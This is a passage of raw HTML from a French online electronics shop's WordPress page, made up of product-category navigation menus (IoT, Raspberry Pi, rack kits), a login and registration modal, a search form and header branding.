			<li id="menu-item-27287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27287"><a href="https://envytech.fr/categorie/iot/lorawan/thermostats/" class="ct-menu-link">Thermostats</a></li>
		</ul>
</li>
		<li id="menu-item-27288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27288"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">NB-IoT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27289"><a href="https://envytech.fr/categorie/iot/nb-iot/capteurs-nb-iot/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27290"><a href="https://envytech.fr/categorie/iot/nb-iot/detecteurs-nb-iot/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27291"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">Contrôleurs</a></li>
			<li id="menu-item-27292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27292"><a href="https://envytech.fr/categorie/iot/nb-iot/carte-sim-et-licences/" class="ct-menu-link">Cartes SIM et licences</a></li>
		</ul>
</li>
		<li id="menu-item-27293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27293"><a href="https://envytech.fr/categorie/iot/trackers-gps/" class="ct-menu-link">Trackers GPS</a></li>
	</ul>
</li>
	<li id="menu-item-27294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27294"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/" class="ct-menu-link">Kits de montage en rack</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27295"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accelerateurs-dapplications/" class="ct-menu-link">Accélérateurs d&rsquo;applications</a></li>
		<li id="menu-item-27296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27296"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/conferences/" class="ct-menu-link">Conférences</a></li>
		<li id="menu-item-27297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27297"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/equipements-sbc/" class="ct-menu-link">Équipements SBC</a></li>
		<li id="menu-item-27298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27298"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/firewall/" class="ct-menu-link">Firewall</a></li>
		<li id="menu-item-27299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27299"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/modems/" class="ct-menu-link">Modems</a></li>
		<li id="menu-item-27300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27300"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/optimisation/" class="ct-menu-link">Optimisation</a></li>
		<li id="menu-item-27301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27301"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/ordinateurs/" class="ct-menu-link">Ordinateurs</a></li>
		<li id="menu-item-27302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27302"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/pcs-nuc/" class="ct-menu-link">PCs NUC</a></li>
		<li id="menu-item-27303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27303"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/switchs/" class="ct-menu-link">Switchs</a></li>
		<li id="menu-item-27304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27304"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/" class="ct-menu-link">Accessoires</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27305"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/boutons/" class="ct-menu-link">Boutons</a></li>
			<li id="menu-item-27306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27306"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/couvercles-de-fente/" class="ct-menu-link">Couvercles de fente</a></li>
			<li id="menu-item-27307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27307"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/guides-luminuex/" class="ct-menu-link">Guides lumineux</a></li>
			<li id="menu-item-27308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27308"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/keystone/" class="ct-menu-link">Keystone</a></li>
			<li id="menu-item-27309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27309"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/panneaux-de-rack/" class="ct-menu-link">Panneaux de rack</a></li>
			<li id="menu-item-27310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27310"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/lcd/" class="ct-menu-link">LCD</a></li>
			<li id="menu-item-27311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27311"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/supports-de-montage/" class="ct-menu-link">Supports de montage</a></li>
			<li id="menu-item-27312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27312"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/ventilateurs/" class="ct-menu-link">Ventilateurs</a></li>
			<li id="menu-item-27313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27313"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/systemes-de-rails/" class="ct-menu-link">Systèmes de rails</a></li>
			<li id="menu-item-27314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27314"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/visserie/" class="ct-menu-link">Visserie</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27317"><a href="https://envytech.fr/blog/" class="ct-menu-link">Blog</a></li>
<li id="menu-item-27316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27316"><a href="https://envytech.fr/a-propos/" class="ct-menu-link">À propos</a></li>
<li id="menu-item-27319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27319"><a href="https://envytech.fr/contact/" class="ct-menu-link">Contact</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="email" aria-label="E-mail" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,10.1L0,4.7C0.1,3.2,1.4,2,3,2h14c1.6,0,2.9,1.2,3,2.8L10,10.1z M10,11.8c-0.1,0-0.2,0-0.4-0.1L0,6.4V15c0,1.7,1.3,3,3,3h4.9h4.3H17c1.7,0,3-1.3,3-3V6.4l-9.6,5.2C10.2,11.7,10.1,11.7,10,11.8z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="phone" aria-label="Téléphone" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M4.8,0C2.1,0,0,2.1,0,4.8v10.5C0,17.9,2.1,20,4.8,20h10.5c2.6,0,4.8-2.1,4.8-4.8V4.8C20,2.1,17.9,0,15.2,0H4.8z M6.7,3.8C7,3.8,7.2,4,7.4,4.3C7.6,4.6,7.9,5,8.3,5.6c0.3,0.5,0.4,1.2,0.1,1.8l-0.7,1C7.4,8.7,7.4,9,7.5,9.3c0.2,0.5,0.6,1.2,1.3,1.9c0.7,0.7,1.4,1.1,1.9,1.3c0.3,0.1,0.6,0.1,0.9-0.1l1-0.7c0.6-0.3,1.3-0.3,1.8,0.1c0.6,0.4,1.1,0.7,1.3,0.9c0.3,0.2,0.4,0.4,0.4,0.7c0.1,1.7-1.2,2.4-1.6,2.4c-0.3,0-3.4,0.4-7-3.2s-3.2-6.8-3.2-7C4.3,5.1,5,3.8,6.7,3.8z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Modale de compte" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Modale de fermeture de compte">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Connexion						</li>

						<li class="ct-register" tabindex="0">
							S’inscrire						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Identifiant ou adresse e-mail</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Mot de passe</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Se souvenir de moi</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Mot de passe oublié ?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Connexion
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
			<p>
			<label for="user_login_register">Identifiant</label>
			<input type="text" name="user_login" id="user_login_register" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
		</p>
	
	<p>
		<label for="ct_user_email">E-mail</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

	
			<p>
			Un lien permettant de définir un nouveau mot de passe sera envoyé à votre adresse e-mail.		</p>
	
	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Vos données personnelles seront utilisées pour vous accompagner au cours de votre visite du site web, gérer l’accès à votre compte, et pour d’autres raisons décrites dans notre <a href="https://envytech.fr/mentions-legales/" class="woocommerce-privacy-policy-link" target="_blank">politique de confidentialité</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			S’inscrire
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="ee1008e431" /><input type="hidden" name="_wp_http_referer" value="/boutique/zr-cab-cat-6-1-0/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Identifiant ou adresse e-mail</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Obtenir un nouveau mot de passe
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="54e6743429" /><input type="hidden" name="_wp_http_referer" value="/boutique/zr-cab-cat-6-1-0/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Retour à la connexion						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div  id="main-container">
	<header  id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div  data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://envytech.fr/" class="site-logo-container" rel="home" itemprop="url" ><img width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp" class="default-logo" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-300x171.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-400x229.png.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-768x439.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1536x878.png.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-10x6.png.webp 10w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>	
	</div>

</div></div><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="MENU MOBILE">

	<ul id="menu-menu-mobile" class="menu"><li id="menu-item-27145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27145"><a href="https://envytech.fr/" class="ct-menu-link">Accueil</a></li>
<li id="menu-item-27146" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27146"><a href="https://envytech.fr/boutique/" class="ct-menu-link">Boutique</a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401"><a href="https://envytech.fr/blog/" class="ct-menu-link">Blog</a></li>
<li id="menu-item-26031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26031"><a href="https://envytech.fr/a-propos/" class="ct-menu-link">À propos</a></li>
<li id="menu-item-27162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27162"><a href="https://envytech.fr/contact/" class="ct-menu-link">Contact</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div class="ct-search-box " data-id="search-input">

	

<form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://envytech.fr/" aria-haspopup="listbox" data-live-results="">

	<input
		type="search" 		placeholder="Rechercher"
		value=""
		name="s"
		autocomplete="off"
		title="Rechercher…"
		aria-label="Rechercher…"
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Bouton de recherche">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Aucun résultat		</div>
	
</form>


</div>

<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://envytech.fr/mon-devis/"
		class="ct-button"
		data-size="small" aria-label="Mon devis">
		Mon devis	</a>
</div>
</div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-2"
	class="header-menu-2 menu-container"
	data-id="menu-secondary" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="MENU PRODUIT PRINCIPAL 2024">

	<ul id="menu-menu-produit-principal-2024" class="menu"><li id="menu-item-25183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25183 animated-submenu-block"><a href="https://envytech.fr/categorie/domotique/" class="ct-menu-link">Domotique<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25184"><a href="https://envytech.fr/categorie/domotique/cameras/" class="ct-menu-link">Caméras</a></li>
</ul>
</li>
<li id="menu-item-25185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25185 animated-submenu-block"><a href="https://envytech.fr/categorie/electronique/" class="ct-menu-link">Électronique<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-27163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27163 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/banana-pi/" class="ct-menu-link">Banana Pi<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-27164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27164"><a href="https://envytech.fr/categorie/electronique/banana-pi/ordinateurs-industriels/" class="ct-menu-link">Ordinateurs industriels</a></li>
		<li id="menu-item-27165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27165"><a href="https://envytech.fr/categorie/electronique/banana-pi/cartes-electroniques/" class="ct-menu-link">Cartes éléctroniques</a></li>
		<li id="menu-item-27166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27166"><a href="https://envytech.fr/categorie/electronique/banana-pi/routeurs-banana-pi/" class="ct-menu-link">Routeurs</a></li>
		<li id="menu-item-27167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27167"><a href="https://envytech.fr/categorie/electronique/banana-pi/accessoires-banana-pi/" class="ct-menu-link">Accessoires</a></li>
	</ul>
</li>
	<li id="menu-item-25186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25186 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/" class="ct-menu-link">Raspberry Pi<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25187"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-5/" class="ct-menu-link">Raspberry Pi 5</a></li>
		<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25188"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-4/" class="ct-menu-link">Raspberry Pi 4</a></li>
		<li id="menu-item-25189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25189"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-3/" class="ct-menu-link">Raspberry Pi 3</a></li>
		<li id="menu-item-25190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25190"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-2/" class="ct-menu-link">Raspberry Pi 2</a></li>
		<li id="menu-item-25191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25191"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-zero/" class="ct-menu-link">Raspberry Pi Zero</a></li>
		<li id="menu-item-25192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25192"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-cm4/" class="ct-menu-link">Raspberry Pi CM4</a></li>
		<li id="menu-item-25193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25193 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/" class="ct-menu-link">Accessoires<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
		<ul class="sub-menu">
			<li id="menu-item-25194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25194"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/alimentations/" class="ct-menu-link">Alimentations</a></li>
			<li id="menu-item-25195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25195"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/antennes-accessoires-raspberry-pi/" class="ct-menu-link">Antennes</a></li>
			<li id="menu-item-25196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25196"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/boitiers/" class="ct-menu-link">Boîtiers</a></li>
			<li id="menu-item-25197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25197"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cables-accessoires-raspberry-pi/" class="ct-menu-link">Câbles</a></li>
			<li id="menu-item-25198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25198"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cameras-accessoires-raspberry-pi/" class="ct-menu-link">Caméras</a></li>
			<li id="menu-item-25199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25199"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/ecrans/" class="ct-menu-link">Écrans</a></li>
			<li id="menu-item-25200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25200"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/guides/" class="ct-menu-link">Guides</a></li>
			<li id="menu-item-25201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25201"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/hats/" class="ct-menu-link">HATs</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-25202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25202 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/microbit/" class="ct-menu-link">Micro:BIT<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25203"><a href="https://envytech.fr/categorie/electronique/microbit/carte-microbit/" class="ct-menu-link">Carte Micro:BIT</a></li>
		<li id="menu-item-25204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25204"><a href="https://envytech.fr/categorie/electronique/microbit/boitiers-microbit/" class="ct-menu-link">Boîtiers</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25205"><a href="https://envytech.fr/categorie/electronique/microbit/kits-microbit/" class="ct-menu-link">Kits</a></li>
	</ul>
</li>
	<li id="menu-item-25206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206"><a href="https://envytech.fr/categorie/electronique/microcontroleurs/" class="ct-menu-link">Microcontrôleurs</a></li>
	<li id="menu-item-25207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25207"><a href="https://envytech.fr/categorie/electronique/prototypage/" class="ct-menu-link">Prototypage</a></li>
</ul>
</li>
